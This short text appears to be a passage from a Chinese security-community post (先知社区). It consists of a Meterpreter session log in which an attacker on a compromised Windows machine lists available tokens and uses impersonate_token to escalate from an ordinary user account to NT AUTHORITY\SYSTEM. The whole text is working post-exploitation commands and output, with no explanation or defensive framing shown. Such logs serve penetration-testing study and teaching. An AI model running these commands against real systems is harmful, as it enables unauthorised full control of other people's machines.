 meterpreter >
meterpreter > getuid
Server username: PC-20170527XAOD\lltest
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
PC-20170527XAOD\lltest

Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON

meterpreter > impersonate_token 'NT AUTHORITY\SYSTEM'
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
先知社区